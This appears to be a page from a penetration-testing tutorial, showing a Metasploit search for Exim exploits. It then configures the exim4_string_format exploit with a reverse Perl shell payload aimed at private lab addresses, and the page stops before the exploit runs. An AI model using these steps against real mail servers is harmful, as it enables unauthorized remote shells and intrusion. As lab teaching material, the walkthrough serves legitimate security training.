 Now, let's search for Exam exploits by using the search function.
msf5 > search type: exploits exim
msf5 > search type:exploit exim
Matching Modules
================
# Name Disclosure Date
Rank Check Description
0 exploit/linux/local/exim4_deliver_message_priv_esc 2019-06-05
excellent Yes Exim 4.87 - 4.91 Local Privilege Escalation
1 exploit/linux/smtp/exim4_dovecot_exec 2013-05-03
excellent No Exim and Dovecot Insecure Configuration Command Injection
2 exploit/linux/smtp/exim_gethostbyname_bof 2015-01-27
great Yes Exim GHOST (glibc gethostbyname) Buffer Overflow
3 exploit/unix/local/exim_perl_startup 2016-03-10
excellent Yes Exim "perl_startup" Privilege Escalation
4 exploit/unix/smtp/exim4_string_format 2010-12-07
excellent No Exim4 string_format Function Heap Buffer Overflow
5 exploit/unix/webapp/wp_phpmailer_host_header 2017-05-03
average Yes WordPress PHPMailer Host Header Command Injection
Interact with a module by name or index, for example use 5 or use exploit/u
nix/webapp/wp_phpmailer_host_header
As you can see in the screenshot above, Metasploit has multiple Exim exploits. Let's try the
exploit/unix/smtp/exim4_string_format exploit.
First, let's load the exploit using the use command.
msf5> use exploit/unix/smtp/exim4_string_format
msf5 > use exploit/unix/smtp/exim4_string_format
msf5 exploit(unix/smtp/exim4_string_format) > set RHOSTS 192.168.56.103
RHOSTS => 192.168.56.103
msf5 exploit(unix/smtp/exim4_string_format) > set PAYLOAD cmd/unix/reverse_
perl
PAYLOAD => cmd/unix/reverse_perl
msf5 exploit(unix/smtp/exim4_string_format) > set LHOST 192.168.56.101
LHOST => 192.168.56.101
msf5 exploit(unix/smtp/exim4_string_format) > set LPORT 443
LPORT => 443
155 | P a g e